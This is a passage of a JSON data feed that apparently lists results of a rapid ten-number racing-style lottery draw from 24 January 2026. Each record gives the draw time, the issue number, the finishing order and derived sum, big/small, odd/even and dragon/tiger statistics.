05:15:33","preDrawIssue":33885261,"preDrawCode":"09,06,02,08,04,10,07,03,01,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:14:18","preDrawIssue":33885260,"preDrawCode":"09,03,01,10,05,02,04,07,06,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:13:03","preDrawIssue":33885259,"preDrawCode":"04,06,08,01,03,02,05,10,07,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:11:48","preDrawIssue":33885258,"preDrawCode":"05,03,08,02,09,04,01,06,10,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:10:33","preDrawIssue":33885257,"preDrawCode":"04,07,09,10,06,03,02,01,05,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:09:18","preDrawIssue":33885256,"preDrawCode":"06,03,09,01,07,05,04,02,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:08:03","preDrawIssue":33885255,"preDrawCode":"02,06,05,10,09,08,07,01,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:06:48","preDrawIssue":33885254,"preDrawCode":"07,01,03,02,04,06,05,09,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:05:33","preDrawIssue":33885253,"preDrawCode":"08,02,09,01,07,03,06,10,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:04:18","preDrawIssue":33885252,"preDrawCode":"09,06,05,02,03,04,07,01,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:03:03","preDrawIssue":33885251,"preDrawCode":"06,09,04,03,07,05,08,02,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:01:48","preDrawIssue":33885250,"preDrawCode":"07,05,03,06,01,04,08,02,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:00:33","preDrawIssue":33885249,"preDrawCode":"08,01,02,05,07,09,03,06,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:59:18","preDrawIssue":33885248,"preDrawCode":"01,08,03,10,07,09,06,04,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:58:03","preDrawIssue":33885247,"preDrawCode":"07,06,10,01,04,02,09,05,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:56:48","preDrawIssue":33885246,"preDrawCode":"01,05,07,09,08,02,03,10,06,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:55:33","preDrawIssue":33885245,"preDrawCode":"09,07,08,06,01,04,03,05,10,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:54:18","preDrawIssue":33885244,"preDrawCode":"01,03,04,09,07,02,06,08,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:53:03","preDrawIssue":33885243,"preDrawCode":"06,10,09,07,04,03,08,02,05,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:51:48","preDrawIssue":33885242,"preDrawCode":"01,05,02,03,06,04,09,07,10,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:50:33","preDrawIssue":33885241,"preDrawCode":"04,08,03,01,09,10,07,06,02,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:49:18","preDrawIssue":33885240,"preDrawCode":"10,04,09,05,08,06,03,07,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:48:03","preDrawIssue":33885239,"preDrawCode":"06,02,09,10,03,04,08,05,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:46:48","preDrawIssue":33885238,"preDrawCode":"03,01,06,08,05,07,10,02,09,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:45:33","preDrawIssue":33885237,"preDrawCode":"01,10,05,02,07,04,08,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:44:18","preDrawIssue":33885236,"preDrawCode":"08,03,02,10,07,09,06,05,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:43:03","preDrawIssue":33885235,"preDrawCode":"04,09,06,03,02,07,10,01,08,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:41:48","preDrawIssue":33885234,"preDrawCode":"02,07,10,08,05,01,04,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:40:33","preDrawIssue":33885233,"preDrawCode":"07,04,03,08,02,01,06,09,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:39:18","preDrawIssue":33885232,"preDrawCode":"01,06,03,04,02,05,09,07,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:38:03","preDrawIssue":33885231,"preDrawCode":"02,10,08,03,06,07,01,09,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:36:48","preDrawIssue":33885230,"preDrawCode":"04,06,01,02,07,05,08,09,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:35:33","preDrawIssue":33885229,"preDrawCode":"02,10,06,08,04,07,03,05,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:34:18","preDrawIssue":33885228,"preDrawCode":"03,04,10,01,07,06,05,08,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:33:03","preDrawIssue":33885227,"preDrawCode":"07,02,09,08,10,01,03,06,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:31:48","preDrawIssue":33885226,"preDrawCode":"07,03,08,02,05,04,06,09,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:30:33","preDrawIssue":33885225,"preDrawCode":"03,05,09,08,06,02,10,04,07,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:29:18","preDrawIssue":33885224,"preDrawCode":"03,06,05,10,04,01,08,02,07,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:28:03","preDrawIssue":33885223,"preDrawCode":"03,05,02,10,06,07,04,08,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:26:48","preDrawIssue":33885222,"preDrawCode":"05,01,02,10,03,09,06,04,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:25:33","preDrawIssue":33885221,"preDrawCode":"07,05,03,09,06,08,01,10,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:24:18","preDrawIssue":33885220,"preDrawCode":"03,04,08,06,09,05,01,07,10,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:23:03","preDrawIssue":33885219,"preDrawCode":"09,10,06,04,08,05,03,07,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:21:48","preDrawIssue":33885218,"preDrawCode":"05,02,10,04,06,08,07,01,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:20:33","preDrawIssue":33885217,"preDrawCode":"10,02,04,07,03,01,09,05,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:19:18","preDrawIssue":33885216,"preDrawCode":"03,02,05,08,07,10,04,06,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:18:03","preDrawIssue":33885215,"preDrawCode":"07,10,05,01,06,09,08,03,02,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:16:48","preDrawIssue":33885214,"preDrawCode":"01,02,05,08,06,07,10,04,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:15:33","preDrawIssue":33885213,"preDrawCode":"01,09,03,06,07,02,04,05,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:14:18","preDrawIssue":33885212,"preDrawCode":"09,02,01,10,03,06,07,04,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:13:03","preDrawIssue":33885211,"preDrawCode":"05,04,10,02,01,03,09,06,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:11:48","preDrawIssue":33885210,"preDrawCode":"07,01,08,06,03,05,09,10,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:10:33","preDrawIssue":33885209,"preDrawCode":"01,08,04,07,09,02,06,03,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:09:18","preDrawIssue":33885208,"preDrawCode":"03,07,04,01,10,08,09,02,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:08:03","preDrawIssue":33885207,"preDrawCode":"10,02,04,03,07,08,09,06,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:06:48","preDrawIssue":33885206,"preDrawCode":"01,09,05,03,06,02,10,04,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:05:33","preDrawIssue":33885205,"preDrawCode":"08,03,02,09,04,01,06,07,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 04:04:18","preDrawIssue":33885204,"preDrawCode":"06,09,04,07,05,10,08,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:03:03","preDrawIssue":33885203,"preDrawCode":"08,09,10,05,02,06,01,07,04,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:01:48","preDrawIssue":33885202,"preDrawCode":"05,04,07,08,09,10,01,02,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 04:00:33","preDrawIssue":33885201,"preDrawCode":"04,08,10,07,05,09,03,02,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:59:18","preDrawIssue":33885200,"preDrawCode":"04,07,06,01,09,03,08,02,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:58:03","preDrawIssue":33885199,"preDrawCode":"02,03,09,08,01,06,10,07,04,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:56:48","preDrawIssue":33885198,"preDrawCode":"08,07,04,02,05,09,03,06,01,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:55:33","preDrawIssue":33885197,"preDrawCode":"04,09,03,02,05,01,08,10,07,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:54:18","preDrawIssue":33885196,"preDrawCode":"01,08,05,04,07,09,03,10,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:53:03","preDrawIssue":33885195,"preDrawCode":"05,03,01,08,04,07,09,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:51:48","preDrawIssue":33885194,"preDrawCode":"01,08,03,10,02,07,09,04,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:50:33","preDrawIssue":33885193,"preDrawCode":"07,08,01,04,02,03,05,06,09,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:49:18","preDrawIssue":33885192,"preDrawCode":"02,08,04,05,07,01,06,10,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:48:03","preDrawIssue":33885191,"preDrawCode":"06,09,01,10,04,07,08,05,03,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:46:48","preDrawIssue":33885190,"preDrawCode":"10,06,09,03,04,01,02,07,08,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:45:33","preDrawIssue":33885189,"preDrawCode":"01,09,04,08,06,03,07,05,02,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:44:18","preDrawIssue":33885188,"preDrawCode":"08,03,04,05,09,02,07,06,01,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:43:03","preDrawIssue":33885187,"preDrawCode":"01,04,06,02,05,08,09,03,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:41:48","preDrawIssue":33885186,"preDrawCode":"02,01,10,04,07,03,05,06,08,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:40:33","preDrawIssue":33885185,"preDrawCode":"01,10,05,08,09,06,02,04,03,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:39:18","preDrawIssue":33885184,"preDrawCode":"03,02,01,05,10,06,07,04,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:38:03","preDrawIssue":33885183,"preDrawCode":"06,04,07,03,09,02,05,08,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:36:48","preDrawIssue":33885182,"preDrawCode":"04,03,05,10,07,08,06,09,01,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:35:33","preDrawIssue":33885181,"preDrawCode":"05,03,08,07,09,06,10,02,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:34:18","preDrawIssue":33885180,"preDrawCode":"06,03,07,05,08,01,09,10,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:33:03","preDrawIssue":33885179,"preDrawCode":"09,08,07,10,03,04,01,05,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:31:48","preDrawIssue":33885178,"preDrawCode":"06,02,07,08,04,05,09,10,03,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:30:33","preDrawIssue":33885177,"preDrawCode":"02,04,10,03,01,09,07,05,08,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:29:18","preDrawIssue":33885176,"preDrawCode":"10,02,07,04,01,05,09,06,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:28:03","preDrawIssue":33885175,"preDrawCode":"05,08,07,06,09,01,04,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:26:48","preDrawIssue":33885174,"preDrawCode":"02,10,04,07,09,08,03,01,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:25:33","preDrawIssue":33885173,"preDrawCode":"06,01,09,08,04,10,07,05,03,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:24:18","preDrawIssue":33885172,"preDrawCode":"03,09,02,04,06,01,08,05,10,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:23:03","preDrawIssue":33885171,"preDrawCode":"02,06,07,01,09,10,03,05,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:21:48","preDrawIssue":33885170,"preDrawCode":"06,02,07,01,03,05,10,08,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:20:33","preDrawIssue":33885169,"preDrawCode":"08,03,01,06,09,02,05,07,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:19:18","preDrawIssue":33885168,"preDrawCode":"08,07,10,01,03,09,04,02,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:18:03","preDrawIssue":33885167,"preDrawCode":"01,03,05,07,09,08,06,02,10,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:16:48","preDrawIssue":33885166,"preDrawCode":"04,10,01,09,08,07,05,02,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:15:33","preDrawIssue":33885165,"preDrawCode":"03,04,01,05,06,09,07,02,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:14:18","preDrawIssue":33885164,"preDrawCode":"03,08,04,01,06,02,09,05,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:13:03","preDrawIssue":33885163,"preDrawCode":"07,09,05,02,08,04,06,01,03,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:11:48","preDrawIssue":33885162,"preDrawCode":"04,05,03,02,08,01,07,06,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 03:10:33","preDrawIssue":33885161,"preDrawCode":"03,10,08,01,05,07,02,09,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:09:18","preDrawIssue":33885160,"preDrawCode":"10,01,09,06,05,08,03,02,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 03:08:03","preDrawIssue":33885159,"preDrawCode":"03,04,05,10,09,07,01,02,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 